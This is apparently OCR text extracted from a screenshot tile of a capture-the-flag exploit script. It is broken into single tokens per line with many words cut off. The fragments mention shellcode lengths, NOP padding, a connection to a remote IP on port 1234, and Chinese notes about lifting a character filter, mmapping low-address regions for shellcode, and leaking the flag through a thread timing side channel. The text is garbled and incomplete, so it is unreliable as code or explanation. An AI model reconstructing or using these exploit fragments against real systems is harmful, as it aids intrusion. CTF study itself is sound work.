
e_1):"
,
hex
(
len
(
shellcode_1
)
)
)
e_2):"
,
hex
(
len
(
shellcode_2
)
)
)
mopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890{}-_@$&
llcode_1
)
_2
.
ljust
(
8
,
b"\x90"
)
)
t")
138.97"
,
1234
)
 0x7f)
g
覆盖解除字符限制，然后mmap两个低地址段分别给后续shellcode和
:\n
b"f"
+
b"\x00"
)
.
ljust
(
0x20
,
b"b"
)
)
线程时间侧信道爆flag
flag\n
Copy
83648"
)